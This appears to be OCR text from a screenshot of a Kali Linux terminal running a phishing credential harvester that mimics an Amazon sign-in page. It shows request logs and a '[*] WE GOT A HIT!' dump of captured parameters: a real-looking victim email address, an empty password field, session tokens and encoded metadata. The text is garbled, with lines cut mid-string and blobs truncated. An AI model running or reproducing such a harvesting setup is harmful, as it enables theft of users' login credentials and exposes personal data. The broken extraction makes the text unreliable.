 1 2 3 4
root@darkali: /home/kali
File Actions Edit View Help
192.168.250.1 - - [28/Nov/2023 18:08:27] "GET /ap/uedata?at&v=0.261013.0&id=DMPSN2XCA3N4X4WCY68A&ctb=1&m=1&sc=DMPSN2XCA3N4X4WCY6
2XCA3N4X4WCY68A&aftb=1&ui=2 HTTP/1.1" 404 -
192.168.250.1 - - [28/Nov/2023 18:08:27] "GET /ap/uedata?at&v=0.261013.0&id=DMPSN2XCA3N4X4WCY68A&ctb=1&m=1&sc=DMPSN2XCA3N4X4WCY6
gnInClaimCollect&pti=undefined&tid=DMPSN2XCA3N4X4WCY68A&aftb=1 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: appActionToken=Q9BfdtnOwhkJssolA9BkGdhrM3Ij3D
PARAM: appAction=SIGNIN_PWD_COLLECT
PARAM: subPageType=SignInClaimCollect
PARAM: openid.return_to=ape:aHR0cHM6Ly93d3cuYW1hem9uLmNvbS5ici9yZWY9bmF2X3lhX3NpZ25pbg==
PARAM: prevRID=ape:RE1QU04yWENBM040WDRXQ1k2OEE=
PARAM: workflowState=eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.2QyljOKgE_Xx0KMdxQ0yUNPbK2vDL6F-gK8J9vPsCQaqDKo
tgHIg307z1uQFzS7YAlt7FlEglYwXD5Qw2ldQbEnl4o9bHVwIlfK1kjYvnZJe8VDoTRI2_N82zKzMGYfgoZZKe0tLsT7Y4L3n96m1L6K1VGEK1xzTB3BpojRZYajFQTt
w
POSSIBLE USERNAME FIELD FOUND: email=diego.salvador@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=
PARAM: create=0
PARAM: metadata1=ECdITeCs:sELGFLcyLFOQPg3qJwAdcv6fYAUysYO/DrtxKz/FmcMtz+JnMdT5+a14PoFxgEZgywB0UMkATjL7mQkeYB9qrpBJcpuenntHahyFEq
KGZCdjk3Hoq3yNWP10C+34f99ePNXqCMY7XWgF2LaIZ8eErRd7gCWDzOOLm8h9v24FCaC/BT+yGIojXPNZKhTGPJCo2iDD257Yx/v/2QRXX/48Ekm7fbfnnYm0Agc3pG
rNtOuLfWILet7DO3r6Nb1jVx0gxv5rGBcsDLkvPi717FJayxGOELn1FdoncIJvId4+fYL44Emp6Eb6kh2XbSznmeWif2Mv0fL3RQQL4B8FGY9xjMMbmZWPWX48mdzTT/
0o1EMFweMhHiAzcOOB7RijrXNhygQSoO4N0WCKjSBHUvkuV8YrhDe2iub0TTM8gRqot1IiYVM3tbb9sA9wCai7H1iWhqisNdC/xGMsW4qjbjx/IqLVS6vzGEMPDmO01r
uElU7JhHGnflAyYA7L3uKHmW05rJ6IcgWQ26RJTy/8WV6z7ueCF8A/3qUXhR3K71FEtwQTe5MBJ6owPYQlsGje8XnH7RU7TqqKxQMR69aPMV01Mxk99JZsbxjvvEZug